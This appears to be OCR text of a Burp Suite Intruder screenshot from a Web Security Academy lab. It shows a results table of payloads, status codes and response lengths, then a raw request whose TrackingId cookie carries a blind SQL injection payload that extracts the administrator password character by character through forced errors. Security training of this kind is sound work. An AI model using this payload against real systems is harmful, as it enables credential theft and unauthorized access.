 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
568 8 2 500 704 2353
579 19 2 500 670 2353
647 7 6 500 675 2353
684 4 8 500 1600 2353
686 6 8 500 1820 2353
0 200 504 11467
1 1 a 200 688 11467
2 2 a 200 688 11467
3 3 a 200 503 11467
4 4 a 200 688 11467
5 5 a 200 461 11467
6 6 a 200 503 11467
7 7 a 200 504 11467
8 8 a 200 257 11467
9 9 a 200 461 11467
10 10 a 200 462 11467
11 11 a 200 262 11467
12 12 a 200 410 11467
13 13 a 200 234 11467
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when substr(password,5,1)='k' then to_char(1/0) else '' end from users where username='administrator')||'; session=KROOW0gHap17LFzsB5PzHYwKJOkjSNG